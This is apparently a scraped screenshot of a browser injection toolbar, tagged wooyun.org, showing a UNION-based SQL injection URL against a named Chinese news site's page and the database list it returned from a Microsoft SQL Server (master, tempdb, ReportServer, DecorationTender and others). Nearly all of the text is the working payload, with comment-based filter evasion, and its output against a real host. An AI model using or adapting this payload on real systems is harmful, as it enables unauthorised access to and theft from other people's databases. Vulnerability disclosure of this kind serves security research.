 Load URL
http://house.qingdaonews.com/news/pictjwap.asp?id=8106/**/and/**/1=2/**/union/**/all/**/select/**/1,name,'2',4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,2,20,21/**/from
/**/sys.databases
Split URL
Execute
Enable Post data Enable Referrer
document.write('
精彩推荐
master
1900-01-18 00:00:00
tempdb
1900-01-18 00:00:00
model
1900-01-18 00:00:00
msdb
1900-01-18 00:00:00
ReportServer
1900-01-18 00:00:00
ReportServerTempDB
1900-01-18 00:00:00
DecorationTender
www.wooyun.org